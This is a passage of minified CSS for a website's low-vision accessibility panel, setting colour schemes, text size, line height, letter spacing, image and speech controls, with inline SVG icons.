!important}.nivi-no-image img,.nivi-no-image svg{display:none !important}.nivi-no-image .img{opacity:0 !important}.nivi-no-image div:not(.nivi-){background-image:none !important}.nivi-bw-image img,.nivi-bw-image svg,.nivi-bw-image video,.nivi-bw-image .logo,.nivi-bw-image .img,.nivi-bw-image .documents--header{filter:grayscale(1) !important}.nivi-achromatic *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-achromatic body{background:#fff !important;color:#000 !important}.nivi-achromatic p,.nivi-achromatic a,.nivi-achromatic span,.nivi-achromatic ul,.nivi-achromatic ol,.nivi-achromatic h1,.nivi-achromatic h2,.nivi-achromatic h3,.nivi-achromatic h4,.nivi-achromatic h5,.nivi-achromatic h6,.nivi-achromatic blockquote,.nivi-achromatic label:not([class*=nivi-]){color:#000 !important}.nivi-achromatic li:not([class*=nivi-]),.nivi-achromatic div:not([class*=nivi-]) div:not(.button){color:#000}.nivi-achromatic option{color:#000 !important;background-color:#fff !important}.nivi-achromatic img,.nivi-achromatic svg{filter:grayscale(100%)}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-achromatic .button,.nivi-achromatic .btn{background-color:#000 !important;background:#000 !important;color:#fff !important;border:1px solid #fff;box-shadow:none}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-achromatic .button *,.nivi-achromatic .btn *{color:#fff !important}.nivi-achromatic [class*=prev],.nivi-achromatic [class*=next]{background-color:#000;background:#000}.nivi-achromatic [class*=prev] svg,.nivi-achromatic [class*=next] svg{filter:grayscale(1) brightness(5)}.nivi-achromatic footer img,.nivi-achromatic .logo img{filter:grayscale(1) invert(1) !important}.nivi-achromatic footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-achromatic .img.cover,.nivi-achromatic .poster-carousel .img{filter:opacity(0.1) grayscale(1) !important}.nivi-achromatic .tag{border:1px solid}.nivi-achromatic .arrow::before{filter:none !important}.nivi-achromatic .modal{background-color:#fff !important}.nivi-achromatic header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-achromatic .trigger-menu,.nivi-achromatic .icon-cross{filter:invert(1)}.nivi-achromatic .items-pay{background-color:#fff !important}.nivi-achromatic .scheme .controls #zoom-in,.nivi-achromatic .scheme .controls #zoom-out{background-color:#000}.nivi-achromatic .bottom-text{color:#000}.nivi-achromatic .scheme #schemeView{filter:invert(1) grayscale(1)}.nivi-invert *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-invert body{background:#000 !important;color:#fff !important}.nivi-invert p,.nivi-invert a,.nivi-invert span,.nivi-invert ul,.nivi-invert ol,.nivi-invert h1,.nivi-invert h2,.nivi-invert h3,.nivi-invert h4,.nivi-invert h5,.nivi-invert h6,.nivi-invert blockquote,.nivi-invert code,.nivi-invert label:not([class*=nivi-]){color:#fff !important}.nivi-invert li:not([class*=nivi-]),.nivi-invert div:not([class*=nivi-]):not(.button):not(.btn){color:#fff !important}.nivi-invert option{color:#fff !important;background-color:#000 !important}.nivi-invert svg{filter:grayscale(1) !important}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-invert .button,.nivi-invert .btn{background-color:#fff !important;filter:contrast(1.44) grayscale(0.5);color:#000 !important;border:1px solid #000;box-shadow:none}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-invert .button *,.nivi-invert .btn *{color:#000 !important}.nivi-invert .content{background:#000}.nivi-invert .nivi-bar{filter:invert(1)}.nivi-invert .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-invert .nivi-speak{filter:invert(1)}.nivi-invert .nivi-color-section ul{filter:invert(1)}.nivi-invert .nivi-color-section ul *::before,.nivi-invert .nivi-color-section ul *::after{filter:invert(1)}.nivi-invert .nivi-color-section .nivi-color-invert{border:2px solid #fff}.nivi-invert [class*=arrow]::before{filter:invert(1)}.nivi-invert .modal{background-color:#000 !important}.nivi-invert .nivi-toggle{filter:opacity(0.4)}.nivi-invert .items-pay{background-color:#000 !important}.nivi-invert .cart-items .item .paid li::before{filter:invert(0)}.nivi-blue *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#14305e !important;background-color:rgba(0,0,0,0)}.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-blue body{background:#9dd1ff !important;color:#14305e !important}.nivi-blue p,.nivi-blue a,.nivi-blue span,.nivi-blue ul,.nivi-blue ol,.nivi-blue h1,.nivi-blue h2,.nivi-blue h3,.nivi-blue h4,.nivi-blue h5,.nivi-blue h6,.nivi-blue blockquote,.nivi-blue label:not([class*=nivi-]){color:#14305e !important}.nivi-blue li:not([class*=nivi-]),.nivi-blue div:not([class*=nivi-]){color:#14305e !important}.nivi-blue option{color:#14305e !important;background-color:#9dd1ff !important}.nivi-blue img,.nivi-blue svg{filter:brightness(150%) sepia(100%) hue-rotate(170deg) saturate(150%) !important}.nivi-blue button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-blue .button,.nivi-blue .btn{background-color:#fff !important;background:#fff !important;color:#9dd1ff !important}.nivi-blue footer img,.nivi-blue .logo img{filter:grayscale(1) invert(1) !important}.nivi-blue footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-blue .img.cover,.nivi-blue .poster-carousel .img{filter:opacity(0.1) !important}.nivi-blue [class*=arrow]::before{filter:invert(1)}.nivi-blue .modal{background-color:#9dd1ff !important}.nivi-blue header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-blue .trigger-menu,.nivi-blue .icon-cross{filter:invert(1)}.nivi-blue .items-pay{background-color:#9dd1ff !important}.nivi-blue .scheme .controls #zoom-in,.nivi-blue .scheme .controls #zoom-out{background-color:#14305e}.nivi-yellow *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-yellow body{background:#f7f3d6 !important;color:#000 !important}.nivi-yellow p,.nivi-yellow a,.nivi-yellow span,.nivi-yellow ul,.nivi-yellow ol,.nivi-yellow h1,.nivi-yellow h2,.nivi-yellow h3,.nivi-yellow h4,.nivi-yellow h5,.nivi-yellow h6,.nivi-yellow blockquote,.nivi-yellow label:not([class*=nivi-]){color:#000 !important}.nivi-yellow li:not([class*=nivi-]),.nivi-yellow div:not([class*=nivi-]):not(.button):not(.btn){color:#000 !important}.nivi-yellow option{color:#000 !important;background-color:#f7f3d6 !important}.nivi-yellow img,.nivi-yellow svg{filter:sepia(100%) !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-yellow .button,.nivi-yellow .btn{background-color:#000 !important;background:#000 !important;color:#f7f3d6 !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-yellow .button *,.nivi-yellow .btn *{color:#f7f3d6 !important}.nivi-yellow footer img,.nivi-yellow .logo img{filter:grayscale(1) invert(1) !important}.nivi-yellow footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-yellow .img.cover,.nivi-yellow .poster-carousel .img{filter:opacity(0.1) !important}.nivi-yellow .arrow::before{filter:none !important}.nivi-yellow .modal{background-color:#f7f3d6 !important}.nivi-yellow header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-yellow .trigger-menu,.nivi-yellow .icon-cross{filter:invert(1)}.nivi-yellow .items-pay{background-color:#f7f3d6 !important}.nivi-yellow .scheme .controls #zoom-in,.nivi-yellow .scheme .controls #zoom-out{background-color:#000}.nivi-brown *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-brown body{background:#3b2716 !important;color:#a3dc47 !important}.nivi-brown p,.nivi-brown a,.nivi-brown span,.nivi-brown ul,.nivi-brown ol,.nivi-brown h1,.nivi-brown h2,.nivi-brown h3,.nivi-brown h4,.nivi-brown h5,.nivi-brown h6,.nivi-brown blockquote,.nivi-brown label:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown li:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown a{color:#a3dc47 !important}.nivi-brown img,.nivi-brown svg{filter:sepia(100%) hue-rotate(330deg) saturate(180%) !important}.nivi-brown .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-brown .nivi-speak{filter:invert(1)}.nivi-brown button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-brown .button,.nivi-brown .btn{background-color:#fff !important;background:#fff !important;color:#2d1e18 !important}.nivi-brown .img.cover,.nivi-brown .poster-carousel .img{filter:opacity(0.1) !important}.nivi-brown [class*=arrow]::before{filter:invert(1)}.nivi-brown .modal{background-color:#3b2716 !important}.nivi-brown header [class*=icon]{filter:grayscale(0) brightness(1.5)}.nivi-brown .items-pay{background-color:#3b2716 !important}.nivi-brown .cart-items .item .paid li::before{filter:invert(0)}.nivi-size-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-size-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-size-section li.active{z-index:-1}.nivi-size-section li.active::before{display:none}.nivi-size-section .nivi-size-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-size-section .nivi-size-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-size-section .nivi-size-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-size{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-size{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-size::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-size::after{content:"1";min-width:18px}.nivi-lh-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-lh-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-lh-section li.active{z-index:-1}.nivi-lh-section li.active::before{display:none}.nivi-lh-section .nivi-lh-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-lh-section .nivi-lh-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-lh-section .nivi-lh-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-lh{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-lh::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-lh::after{content:"1";min-width:18px}.nivi-spacing-section{font-size:24px}.nivi-spacing-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-spacing-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-spacing-section li.active{z-index:-1}.nivi-spacing-section li.active::before{display:none}.nivi-spacing-section .nivi-spacing-normal{background-size:14px 14px;letter-spacing:normal;z-index:1}.nivi-spacing-section .nivi-spacing-medium{background-size:17px 17px;letter-spacing:1px;z-index:3}.nivi-spacing-section .nivi-spacing-large{background-size:20px 20px;letter-spacing:2px;z-index:2}.nivi-spacing{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-spacing::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.05023 8.99998L9.19239 14.1421L7.77818 15.5563L0 7.77817L7.77818 0L9.19239 1.41421L3.60663 6.99998H18.1924L12.6066 1.41421L14.0208 0L21.799 7.77817L14.0208 15.5563L12.6066 14.1421L17.7488 8.99998H4.05023Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:22px 16px;width:22px;height:24px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-spacing::after{content:"1.5";min-width:35px}.nivi-font-section ul{grid-template-columns:var(--sizeLi)}.nivi-font-section li{font-size:20px}.nivi-font-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-font-serif{border:2px solid #000;color:#000 !important;background:#f7f7f7;font-size:20px}.nivi-color-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-color-section li{font-size:20px}.nivi-color-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-color-section .nivi-color-invert{background:#000;border:2px solid #000;color:#fff !important}.nivi-color-section .nivi-color-blue{color:#1d578b;background:#9dd1ff;border:2px solid #1d578b}.nivi-color-section .nivi-color-yellow{color:#000;background:#f7f3d6;border:2px solid #000}.nivi-color-section .nivi-color-brown{color:#a3dc47;background:#3b2716;border:2px solid #f7f3d6}.nivi-image-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-image-section li{background-repeat:no-repeat;background-position:center;border:2px solid #000}.nivi-image-switcher{background-image:url("data:image/svg+xml,%0A%3Csvg width='50' height='50' viewBox='0 0 50 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50 0H0V50H50V0ZM37 15.5C37 17.433 35.433 19 33.5 19C31.567 19 30 17.433 30 15.5C30 13.567 31.567 12 33.5 12C35.433 12 37 13.567 37 15.5ZM18.8736 21.5532L10.9669 33.9229C10.116 35.2542 11.0721 37.0001 12.6521 37.0001H37.3233C38.9084 37.0001 39.8636 35.2441 39.0023 33.9134L35.0857 27.8617C34.3087 26.661 32.5591 26.6403 31.7538 27.8223L30.7877 29.2405C29.9939 30.4058 28.2758 30.4058 27.4819 29.2405L22.2117 21.5043C21.4037 20.3183 19.6465 20.3441 18.8736 21.5532Z' fill='black'/%3E%3C/svg%3E%0A");background-size:cover}.nivi-image-bw{background-image:url("data:image/svg+xml,%0A%3Csvg width='33' height='14' viewBox='0 0 33 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 0L15 13L16.9488 13.4497L19.9488 0.449719L18 0ZM11.2862 13V0.400024H9.50417V6.41202C8.34017 6.94002 7.17617 7.20402 6.01217 7.20402C4.96817 7.20402 4.15817 6.95203 3.58217 6.44803C3.01817 5.94403 2.73617 5.22402 2.73617 4.28802V0.400024H0.972168V4.48603C0.972168 5.86603 1.39217 6.92803 2.23217 7.67203C3.08417 8.41603 4.27817 8.78802 5.81417 8.78802C6.94217 8.78802 8.17217 8.53003 9.50417 8.01402V13H11.2862ZM32.0741 0.400024H22.5701V13H27.9701C29.5421 13 30.7481 12.67 31.5881 12.01C32.4401 11.35 32.8661 10.402 32.8661 9.16603C32.8661 7.99003 32.4761 7.09002 31.6961 6.46602C30.9161 5.84202 29.7761 5.53003 28.2761 5.53003H24.3521V1.93003H32.0741V0.400024ZM30.2561 10.984C29.7161 11.38 28.9301 11.578 27.8981 11.578H24.3521V6.95202H27.8981C30.0101 6.95202 31.0661 7.71403 31.0661 9.23803C31.0661 10.006 30.7961 10.588 30.2561 10.984Z' fill='black'/%3E%3C/svg%3E%0A");background-size:34px 14px}.nivi-flash{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg fill='%23000000' width='50px' height='50px' viewBox='0 0 36 36' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='bb9f4e02-7318-4dbb-9960-e0435cf0cad7' data-name='Layer 3'%3E%3Cpath d='M3.5,23.77a6.41,6.41,0,0,0,9.33,8.67A11.65,11.65,0,0,1,3.5,23.77Z'/%3E%3Cpath d='M7.68,14.53a9.6,9.6,0,0,0,13.4,13.7A14.11,14.11,0,0,1,7.68,14.53Z'/%3E%3Cpath d='M21.78,2A12.12,12.12,0,1,1,9.66,14.15,12.12,12.12,0,0,1,21.78,2'/%3E%3C/g%3E%3C/svg%3E");background-size:63%}.nivi-speech-section::before{content:"";width:2px;height:166px;background:#000;position:absolute;bottom:-28px;left:-28px}.nivi-speech-section span{white-space:nowrap}.nivi-speech-section ul{grid-template-columns:var(--sizeLi)}.nivi-speech-section li{text-align:center;border:2px solid #000;color:#000}.nivi-speech-play{background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.45 24.7486L7.83333 18.7472H3.33333C2.44928 18.7472 1.60143 18.417 0.976311 17.8292C0.351189 17.2415 0 16.4444 0 15.6132V9.34535C0 8.51418 0.351189 7.71705 0.976311 7.12932C1.60143 6.5416 2.44928 6.21142 3.33333 6.21142H7.83333L17.4167 0.209934C17.67 0.0724036 17.9574 0 18.25 0C18.5426 0 18.83 0.0724036 19.0833 0.209934C19.3436 0.332554 19.5652 0.517148 19.7261 0.745335C19.8869 0.973522 19.9813 1.23734 20 1.51052V8.10002C22.2822 8.56329 24 10.581 24 13C24 15.419 22.2822 17.4367 20 17.9V23.448C19.9992 23.7315 19.9166 24.0095 19.7611 24.2523C19.6055 24.4951 19.3828 24.6937 19.1167 24.827C18.856 24.9528 18.5648 25.0118 18.2722 24.998C17.9795 24.9843 17.696 24.8983 17.45 24.7486ZM20 15.8293C21.1652 15.4175 22 14.3062 22 13C22 11.6938 21.1652 10.5825 20 10.1707V15.8293ZM8.40789 8.21142L18 2.20444V22.7344L8.4062 16.7472H3.33333C2.94127 16.7472 2.58819 16.5996 2.34627 16.3721C2.10853 16.1486 2 15.8728 2 15.6132V9.34535C2 9.08581 2.10853 8.80997 2.34627 8.58645C2.58819 8.359 2.94127 8.21142 3.33333 8.21142H8.40789Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-speech-play.active .nivi-speech-stop{display:block}.nivi-speech-play.active button{display:none}.nivi-speech-play button,.nivi-speech-play .nivi-speech-stop{position:absolute;top:0;left:0;right:0;width:100%;height:100%;filter:opacity(0);cursor:pointer}.nivi-speech-play .nivi-speech-stop{display:none}.nivi-speech-speed{font-size:24px}.nivi-speech-speed.active .nivi-speech-speed-normal{display:block}.nivi-speech-speed.active .nivi-speech-speed-fast{display:none}.nivi-speech-speed .nivi-speech-speed-normal{display:none;cursor:pointer}.nivi-speech-replay{background-image:url("data:image/svg+xml,%0A%3Csvg width='28' height='27' viewBox='0 0 28 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2 11.7507L2 3.99999H0V15H11L11 13H3.85268C4.07129 10.5158 5.13042 8.09387 7.03188 6.19241C11.3276 1.89664 18.2925 1.89664 22.5882 6.19241C26.884 10.4882 26.884 17.453 22.5882 21.7488C20.2847 24.0523 17.2152 25.1208 14.1976 24.9536L14.0869 26.9506C17.6486 27.1479 21.2799 25.8855 24.0024 23.163C29.0793 18.0862 29.0793 9.85501 24.0024 4.77819C18.9256 -0.298623 10.6945 -0.298623 5.61767 4.77819C3.64671 6.74915 2.44042 9.19741 2 11.7507Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-font-section .font-montserrat{font-family:"Montserrat",sans-serif}.nivi-mini .nivi-bar{transform:translateY(-100%)}.nivi-mini .nivi-bar .nivi-control{background:#f7f7f7;transform:translateY(var(--sizeCntrl)) translateY(2px);border-bottom:2px solid #000}.nivi-mini .nivi-bar .nivi-control li{transform:scaleY(-1) !important}.nivi-normal{font-size:18px !important}.nivi-normal .nivi-size::after{content:"1"}.nivi-normal div:not(.nivi-bar) p,.nivi-normal div:not(.nivi-bar) li,.nivi-normal div:not(.nivi-bar) a,.nivi-normal div:not(.nivi-bar) div,.nivi-normal div:not(.nivi-bar) label,.nivi-normal div:not(.nivi-bar) input,.nivi-normal section:not(.nivi-bar) p,.nivi-normal section:not(.nivi-bar) li,.nivi-normal section:not(.nivi-bar) a,.nivi-normal section:not(.nivi-bar) div,.nivi-normal section:not(.nivi-bar) label,.nivi-normal section:not(.nivi-bar) input{font-size:18px !important}.nivi-normal .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-normal .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-normal [class*=title]{font-size:26px !important}.nivi-normal h1{font-size:28px !important}.nivi-normal h2{font-size:26px !important}.nivi-normal h3,.nivi-normal h4,.nivi-normal h5,.nivi-normal h6{font-size:24px !important;line-height:1.2 !important}.nivi-medium{font-size:20px !important}.nivi-medium .nivi-size::after{content:"2"}.nivi-medium div:not(.nivi-bar) p,.nivi-medium div:not(.nivi-bar) li,.nivi-medium div:not(.nivi-bar) a,.nivi-medium div:not(.nivi-bar) div,.nivi-medium div:not(.nivi-bar) label,.nivi-medium div:not(.nivi-bar) input,.nivi-medium section:not(.nivi-bar) p,.nivi-medium section:not(.nivi-bar) li,.nivi-medium section:not(.nivi-bar) a,.nivi-medium section:not(.nivi-bar) div,.nivi-medium section:not(.nivi-bar) label,.nivi-medium section:not(.nivi-bar) input{font-size:20px !important}.nivi-medium .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-medium .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-medium [class*=title]{font-size:30px}.nivi-medium h1{font-size:32px !important}.nivi-medium h2{font-size:30px !important}.nivi-medium h3,.nivi-medium h4,.nivi-medium h5,.nivi-medium h6{font-size:28px !important}.nivi-large{font-size:24px !important}.nivi-large .nivi-size::after{content:"3"}.nivi-large div:not(.nivi-bar) p,.nivi-large div:not(.nivi-bar) li,.nivi-large div:not(.nivi-bar) a,.nivi-large div:not(.nivi-bar) div,.nivi-large div:not(.nivi-bar) label,.nivi-large div:not(.nivi-bar) input,.nivi-large section:not(.nivi-bar) p,.nivi-large section:not(.nivi-bar) li,.nivi-large section:not(.nivi-bar) a,.nivi-large section:not(.nivi-bar) div,.nivi-large section:not(.nivi-bar) label,.nivi-large section:not(.nivi-bar) input{font-size:24px !important}.nivi-large .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-large .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-large [class*=title]{font-size:32px}.nivi-large h1{font-size:35px !important}.nivi-large h2{font-size:32px !important}.nivi-large h3,.nivi-large h4,.nivi-large h5,.nivi-large h6{font-size:30px !important}.nivi-large .nivi-size-normal{z-index:4}.nivi-lh-normal{line-height:1 !important}.nivi-lh-normal .nivi-lh::after{content:"1"}.nivi-lh-normal div:not(.nivi-bar) p,.nivi-lh-normal div:not(.nivi-bar) li,.nivi-lh-normal div:not(.nivi-bar) [class*=text],.nivi-lh-normal div:not(.nivi-bar) [class*=description],.nivi-lh-normal div:not(.nivi-bar) div,.nivi-lh-normal div:not(.nivi-bar) label,.nivi-lh-normal div:not(.nivi-bar) input,.nivi-lh-normal section:not(.nivi-bar) p,.nivi-lh-normal section:not(.nivi-bar) li,.nivi-lh-normal section:not(.nivi-bar) [class*=text],.nivi-lh-normal section:not(.nivi-bar) [class*=description],.nivi-lh-normal section:not(.nivi-bar) div,.nivi-lh-normal section:not(.nivi-bar) label,.nivi-lh-normal section:not(.nivi-bar) input{line-height:1 !important}.nivi-lh-medium{line-height:1.5 !important}.nivi-lh-medium .nivi-lh::after{content:"1.5"}.nivi-lh-medium div:not(.nivi-bar) p,.nivi-lh-medium div:not(.nivi-bar) li,.nivi-lh-medium div:not(.nivi-bar) [class*=text],.nivi-lh-medium div:not(.nivi-bar) [class*=description],.nivi-lh-medium div:not(.nivi-bar) div,.nivi-lh-medium div:not(.nivi-bar) label,.nivi-lh-medium div:not(.nivi-bar) input,.nivi-lh-medium section:not(.nivi-bar) p,.nivi-lh-medium section:not(.nivi-bar) li,.nivi-lh-medium section:not(.nivi-bar) 